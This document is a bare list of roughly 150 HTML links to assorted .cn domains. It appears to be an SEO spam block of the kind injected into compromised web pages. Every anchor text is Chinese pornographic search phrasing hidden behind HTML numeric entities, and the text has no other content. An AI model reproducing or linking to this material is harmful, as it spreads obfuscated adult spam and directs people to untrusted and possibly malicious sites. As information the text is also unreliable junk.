<a href="http://taogego.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qiaohao.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qloy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://wyno1.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://fm920.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://njdfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://mh99.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://szacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://sxhchb.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://grobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://botta.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://bdlsy.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://goxgo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://63lw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://kemeile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://coukang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://fastship.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://fhccj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://n9n9.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://ymxue.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://36xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://mesqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://yyahoo.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://iitn.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://halies.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://bcrb.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://gelimo.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://ldjtv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qginfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://testren.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://romme.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://molkee.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tb72.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://025yh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kimhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://zvubf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://binen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://dd50.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oldpart.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://xddi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://antv.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://bpuk.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://legore.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://aevc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://echuw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://bcrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mtio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerv.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
